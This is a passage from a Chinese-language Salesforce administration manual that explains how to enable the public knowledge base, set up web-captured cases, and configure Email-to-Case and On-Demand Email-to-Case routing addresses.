



### 相关链接

[管理电子邮件模板](#page-87-0) [管理队列](#page-137-0) [管理分配规则](#page-504-0) [管理升级规则](#page-508-0) 捕获 [Web](#page-489-0) 个案 [设置客户支持](#page-481-0)

## <span id="page-488-0"></span>启用公用知识库

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

启用解决方案 Web 访问功能 "自定义应用程序"权限

使用"解决方案"选项卡 您的客户支持代表可创建您的组织外人员可能感觉有帮助的解决方案。使用 Salesforce 提 供的 HTML 代码并在您的网站管理员的帮助下 您可以添加搜索框和按钮到您的网站 允许您的客户搜索解决方案。 这项功能便是公用知识库。

使用公用知识库 您的客户可以查找常见问题的答案 而无需向您组织的客户支持中心致电查询。所有具有"已检查" 状态且已选中在公用知识库中可见字段的解决方案 包括任何解决方案附件 都可在公用知识库中访问。

公用知识库与自助入口网站和Salesforce客户入口网站的不同在于 用户不必登录即可访问公用知识库 而且在这里只 能搜索解决方案 而不能提交个案。有关自助和客户入口网站的详细信息 请参[阅设置自助](#page-515-0) 第 页 514和[设置您的客户](#page-1040-0) [入口网站](#page-1040-0) 第 页 1039。

备注**:** 搜索框和按钮在帧中显示 您的网站必须支持帧功能 方可提供解决方案搜索功能。

#### 启用解决方案 Web 访问功能

- 1. 单击设置 ▶ 自定义 ▶ 自助 ▶ 公用知识库。
- **2.** 单击编辑。
- **3.** 选取公用知识库已启用。

**4.** 如果您的组织使用解决方案类别 选取启用解决方案浏览以允许客户按类别浏览公用知识库中的解决方案。无法将 公用知识库中的解决方案类别翻译为其他语言。

如果贵组织启用了多语言解决方案 则可以向知识库中添加语言下拉列表 以便客户可以选择要搜索哪种语言的解 决方案。有关详细信息 请参阅[自定义解决方案设置](#page-503-0) 第 页 502。

**5.** 如果已启用解决方案类别浏览 应选择客户在公用知识库中可访问的顶级类别。客户可以查看该类别及其所有下 级类别中的所有解决方案 只要它们已标记为在公用知识库中可见 。

如果您希望客户查看公用知识库中所有类别的所有解决方案 如果它们在公用知识库中可见 请将顶级类别留空。

- **6.** 如果需要 您可更改帧在网站上显示的外观 为此 请指定最大页面宽度和最小页面高度。
- **7.** 在样式表 URL 中提供 CSS 页的 URL。现在没有 CSS 文件也可以 过后可下载一个示例文件并对其自定义来生成 CSS 文件 也可使用您自己的文件。
- **8.** 可以在替换术语中更改帧中用来描述解决方案的词汇和短语。提供术语的单数和复数表述。
- **9.** 单击保存。
- **10.** 如果需要 请单击下载示例 **CSS** 文件以获得 Salesforce 样式表。
- **11.** 单击生成 **HTML**。
- **12.** 复制最终 HTML 代码并单击完成。
- **13.** 按以下方式将 HTML 代码 和已下载的 CSS 文件 传送给您的网站管理员 以便添加到您公司的网站中
	- 将 HTML 添加到您的 Web 页面。
	- 自定义下载的样式表。
	- 将样式表上载到您的 Web 服务器上的公共可访问目录下。

# <span id="page-489-0"></span>捕获 **Web** 个案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

设置在线个案 "自定义应用程序"权限

借助在线个案 可以直接通过您公司的网站收集客户的支持请求 并且每天可自动生成多达 500 个新个案。这可以帮 助您的组织更快地响应客户的请求 从而提高支持小组的工作效率。

### 设置在线个案

#### 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

### 所需用户权限

设置在线个案 "自己的" " 「自定义应用程序" 权限

设置在线个案

- **1.** 单击设置 ➤ 自定义 ➤ 自助 ➤ 在线个案。该工具可以帮助您生成 HTML 代码 网站管理员可以将该代码插入公 司网站中。
	- **a.** 单击链接以启用在线个案 然后选中复选框将其打开。
	- **b.** 选择在创建客户的个案后自动通知客户时使用的默认响应模板。

如果设置响应规则以根据提交的信息使用不同的电子邮件模板 则在无响应规则应用时将使用默认电子邮件模 板。有关设置回复规则的说明 请参阅[设置自动回复规则](#page-512-0) 第 页 511。无响应规则应用时 如果不想发送电子邮 件 请将此选项留空。该模板必须标记为"可供使用"。

- **c.** 为所有在线个案选择默认来源 然后单击保存。
- **d.** 单击生成 **HTML**。

提示**:** 使用自定义多选选项列表 支持客户同时报告多个产品的个案。

**e.** 若选择要包含在"在线个案"表格中的字段 请使用"添加"或"删除"箭头在"可用字段"列表和"选取的 字段"列表之间移动字段。使用"向上"和"向下"箭头更改表格中字段的顺序。

对于使用多币种的组织 如果添加任何其他币种金额字段 则应向 HTML 添加个案币种字段 否则 所有捕获的金 额都将以公司币种为货币单位。

对于使用个案记录类型的组织 如果您希望用户提交在线生成的个案以选择特定记录类型 请选择个案记录类型 字段。

- **f.** 如果您的组织使用自助入口网站或客户入口网站并且希望由 Web 生成的个案在这些入口网站上对用户可见 请选择在自助入口网站上可见。
- **g.** 如果您的组织使用翻译工作台或具有重命名选项卡 请选择要于在线个案表格中显示表格标签使用的语言。在 线个案表格的源语言将始终是您的个人语言。
- **h.** 指定客户提交信息后应被定向到的完整 URL 然后单击生成。这可能是一个"感谢"页面或您公司的主页。
- **2.** 复制生成的 HTML 代码 并将其提供给您公司的网站管理员 以便他们将代码集成到您公司的网站中。
- **3.** 单击完成。
- **4.** 如果您想测试在线个案表格 则将行 <input type="hidden" name="debug" value="1"> 添加到代码中。提 交表格时 该行会将您重定向至调试页面。在向网站发布在线个案页面之前 不要忘记删除该行。

备注**:**

- 所有由 Web 生成的未通过个案分配规则自动分配的个案 都将分配给在支持设置中指定的默认个案所有 人。
- 只要可能 由 Web 生成的个案就会基于客户的电子邮件地址自动链接到相关联系人和客户。
- Salesforce在创建通过"在线个案"提交的记录之前会先运[行字段验证规则](#page-349-0) 且只创建具有有效值的记录。 所有[通用必填字段必](#page-377-0)须具有值 才能通过在线个案创建记录。
- 在线捕获的日期字段和币种字段的格式将取自您组织的默认设置 默认区域设置和币种区域设置。如果您 的组织超出了其每日"在线个案"限制数 则"默认个案所有人" 在"支持设置"中指定 将收到一封包 含额外个案信息的电子邮件。

相关链接

[分配个案](#page-971-0) [显示和编辑个案](#page-977-0) [管理分配规则](#page-504-0) [设置客户支持](#page-481-0) [设置自助](#page-515-0) [设置自动响应规则](#page-512-0)

# <span id="page-491-0"></span>设置电子邮件转个案或按需电子邮件转个案

电子邮件转个案适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

按需电子邮件转个案适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



当电子邮件发送到您公司的电子邮件地址之一 如 support@company.com 时 Salesforce 可自动创建个案。"电子邮件 转个案"功能从每封电子邮件的内容自动填充个案字段。例如 电子邮件主题标题变为个案主题。您的组织可设置电 子邮件转个案或按需电子邮件转个案以高效解决和回复客户通过电子邮件提出的请求。

Salesforce 允许您选择两个电子邮件转个案选项中的一项

电子邮件转个案

电子邮件转个案需要从 [wiki.apexdevnet.com/index.php/Email\\_To\\_Case](http://wiki.apexdevnet.com/index.php/Email_To_Case) 下载电子邮件转个案代理并安装在您的 网络防火墙之后。

如果您有将所有电子邮件通信保留在您的防火墙之内的要求 且您想从客户接受附件大于 10 MB 的电子邮件 则 使用"电子邮件转个案"。

按需电子邮件转个案

按需电子邮件转个案使用Apex[电子邮件服务](#page-754-0)将电子邮件转换为个案 无需下载和安装代理在您的网络防火墙之 后。

如果您不关心是否将电子邮件通信保留在您的防火墙之内 且您不需要从客户接受附件大于 10M 的电子邮件 使 用按需电子邮件转个案。

设置电子邮件转个案

以下高级别步骤概述了如何设置"电子邮件转个案"

- **1.** 决定您的客户可用于提交个案给您的支持小组的电子邮件路由地址。根据为每个路由地址指定的设置将电子邮 件自动转换为个案。
- **2.** 在 Salesforce 中 启用"电子邮件转个案"并配置您的电子邮件路由地址。请参阅[启用和配置电子邮件转个案](#page-493-0) 第 页 492。
- **3.** 从 [wiki.apexdevnet.com/index.php/Email\\_To\\_Case](http://wiki.apexdevnet.com/index.php/Email_To_Case) 下载"电子邮件转个案"代理。
- **4.** 将代理安装在您的网络防火墙之后。
- **5.** 测试您的电子邮件路由地址
	- **a.** 手动发送电子邮件到路由地址。
	- **b.** 确认能够基于其路由地址设置将电子邮件转换为个案。
- **6.** 添加您配置给您的公司的支持网站的电子邮件地址。这是客户可以用于提交个案到您的支持小组的电子邮件地 址。
- <span id="page-492-0"></span>**7.** 将"电子邮件"相关列表添加到"个案"页面布局中。有关详细信息 请参阅[自定义页面布局](#page-442-0) 第 页 441。

备注**:** 您可以创建支持代表可用于回复电子邮件转个案或按需电子邮件转个案电子邮件的电子邮件模板。这 些模板可以包括在响应邮件中显示原电子邮件信息的合并字段。请参[阅管理电子邮件模板](#page-87-0) 第 页 86。

设置按需电子邮件转个案

以下高级别步骤概述了如何设置按需电子邮件转个案

- **1.** 决定您的客户可用于提交个案给您的支持小组的电子邮件路由地址。根据为每个路由地址指定的设置将电子邮 件自动转换为个案。
- **2.** 在Salesforce中 配置您的电子邮件路由地址并启用按需电子邮件转个案。请参[阅启用和配置按需电子邮件转个案](#page-496-0) 第 页 495。
- **3.** 配置您的电子邮件系统以将个案提交转发给Salesforce提供给您的电子邮件服务地址。有关详细信息 请参阅您的 电子邮件系统的文档。
- **4.** 测试您的电子邮件路由地址
	- **a.** 手动发送电子邮件到路由地址。
	- **b.** 确认能够基于其路由地址设置将电子邮件转换为个案。
- **5.** 添加您配置给您的公司的支持网站的电子邮件地址。这是客户可以用于提交个案到您的支持小组的电子邮件地 址。
- **6.** 将"电子邮件"相关列表添加到"个案"页面布局中。有关详细信息 请参阅[自定义页面布局](#page-442-0) 第 页 441。



备注**:** 您可以创建支持代表可用于回复电子邮件转个案或按需电子邮件转个案电子邮件的电子邮件模板。这 些模板可以包括在响应邮件中显示原电子邮件信息的合并字段。请参[阅管理电子邮件模板](#page-87-0) 第 页 86。

### <span id="page-493-0"></span>启用和配置电子邮件转个案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



本主题描述如何使用"电子邮件转个案设置"页面上可用的选项启用和配置电子邮件转个案。另外 请参[阅设置按需](#page-492-0) [电子邮件转个案](#page-492-0)了解您在本主题中描述的任务前后应执行的高等级步骤。

<span id="page-493-1"></span>本主题的阅读对象是在其网络防火墙内运行电子邮件转个案代理的客户 不是运行使用 Apex [电子邮件服务](#page-754-0)的按需电 子邮件转个案的客户。有关启用和配置按需电子邮件转个案的信息 请参[阅启用和配置按需电子邮件转个案](#page-496-0) 第 页 495。

在开始之前 请查[看电子邮件转个案技巧](#page-493-1) 第 页 494中的信息。

要实施电子邮件转个案 您需要添加一个新的电子邮件路由地址 然后验证此新电子邮件路由地址 并启用电子邮件转 个案。

**1.** 单击设置 ➤ 自定义 ➤ 个案 ➤ 电子邮件转个案。

从"电子邮件转个案设置"页面上 您可以

- 单击编辑以编辑现有的路由地址。
- 单击删除以删除现有的路由地址。
- 单击验证以确认并验证现有路由地址中使用的电子邮件地址。会向新路由地址立即发送一封验证电子邮件 该 电子邮件包含一个链接 单击此链接时即完成验证过程。
- **2.** 单击"路由地址"相关列表中的新建。您可创建最多 50 个路由地址以管理"电子邮件转个案"的单独电子邮件 地址。在启用"电子邮件转个案"后 即启用一个路由地址。
- **3.** 输入路由地址设置。





### **4.** 单击确定保存路由地址设置。

也可以单击保存并新建 保存路由地址然后创建一个新的路由地址。

将立即向新路由地址发送一封验证电子邮件 在您单击电子邮件中的验证链接之前不会被验证。

### **5.** 单击验证电子邮件中的链接。

也可以单击"电子邮件地址"详细信息页面上的电子邮件地址旁边的验证以要求 Salesforce 发送另一封验证电子 邮件至新路由地址。

Salesforce 会在新的电子邮件路由地址通过验证时通知您。

- **6.** 单击继续。
- 7. 单击设置 ▶ 自定义 ▶ 个案 ▶ 电子邮件转个案 以返回"电子邮件转个案设置"页面。
- **8.** 单击编辑以应用以下电子邮件转个案设置



### **9.** 单击保存。

电子邮件转个案提示

在为电子邮件转个案设置路由地址时请考虑以下事项

- 客户向此路由地址发送电子邮件时 会使用电子邮件主题作为个案主题 电子邮件正文作为个案描述 在您的组织中 创建一个个案。
- 如果路由地址包含在入站电子邮件的收件人、抄送或密件抄送字段中 则优先级、个案来源和个案记录类型字段将通 过路由地址设置自动填充个案。Salesforce 按以下顺序处理入站电子邮件的路由地址 并在首次匹配时停止
	- **1.** 收件人
	- **2.** 抄送

#### **3.** 密件抄送

注意 一些电子邮件应用程序不会自动发送 BCC 信息。因此 如果路由地址被包括在入站电子邮件的 BCC 字段中 个案字段可能不会正确自动填充。

- 要在自助入口网站中自动显示通过"电子邮件转个案"创建的个案 请参阅[启用自助功能和设置](#page-516-0) 第 页 515。
- 对于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition 一个组织每天最多可将 2500 封电子邮件转换为个案 个案总数 不包括所有的电子邮件地址 。如果您的组织超出其每天电子邮件转个案的极 限 则系统会向电子邮件转个案代理返回以下 API 异常代码 EMAIL\_TO\_CASE\_LIMIT\_EXCEEDED。您可以 配置代理来执行相应的操作 例如 发生该情况时通知管理员。
- 取消选中电子邮件主题和电子邮件正文复选框可阻止在电子邮件中添加线程 ID。

如果取消选中电子邮件主题和电子邮件正文复选框 则对传出个案电子邮件的所有传入响应都均将创建新个案。

• 当您回复个案上电子邮件相关列表中的电子邮件消息时 您的电子邮件上的发件人口字段可能对收件人显示为 no-reply@salesforce.com或support@company.com。这是由收件人电子邮件应用程序接收入站电子邮 件上的发送人和发件人标题的方式决定的。默认情况下 为贵组织选择了启用发送人 ID 符合设置 这将使从Salesforce 发送的电子邮件符合需要发送人标题以便递送的电子邮件应用程序的要求。有关详细信息 请参[阅配置传送能力](#page-1108-0) [设置](#page-1108-0) 第 页 1107。

### 相关链接

[显示和编辑个案](#page-977-0) [使用电子邮件转个案](#page-983-0) [管理分配规则](#page-504-0) [设置自动响应规则](#page-512-0)

### <span id="page-496-0"></span>启用和配置按需电子邮件转个案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



<span id="page-496-2"></span><span id="page-496-1"></span>本主题描述如何使用"电子邮件转个案设置"页面上可用的选项启用和配置按需电子邮件转个案。另外 请参[阅设置](#page-492-0) [按需电子邮件转个案](#page-492-0)了解您在本主题中描述的任务前后应执行的高等级步骤。

在开始之前 请查[看按需电子邮件转个案的提示和注意事项](#page-496-1) 第 页 499中的信息。

要启用和配置按需电子邮件转个案 请按顺序执行以下步骤

**1.** [启用按需电子邮件转个案](#page-496-2)

- <span id="page-497-1"></span><span id="page-497-0"></span>**2.** [定义和验证电子邮件路由地址](#page-497-0)
- **3.** [配置电子邮件转个案设置](#page-497-1)

启用按需电子邮件转个案

要启用按需电子邮件转个案

- 1. 单击设置 ▶ 自定义 ▶ 个案 ▶ 电子邮件转个案打开"电子邮件转个案"设置页面。
- **2.** 单击编辑。
- **3.** 选中启用邮件转个案复选框。在启用"电子邮件转个案"后 您将无法禁用。
- **4.** 选择启用按需服务复选框。

要随时禁用按需电子邮件转个案 请取消选中该复选框。您还可以随时重新启用按需电子邮件转个案。

**5.** 单击保存。您将在随后配置其余设置。

定义和验证电子邮件路由地址

要定义和验证电子邮件路由地址

- 1. 单击设置 ▶ 自定义 ▶ 个案 ▶ 电子邮件转个案打开"电子邮件转个案"设置页面。
- **2.** 在"路由地址"相关列表上 单击新建。
- **3.** 输入路由地址设置

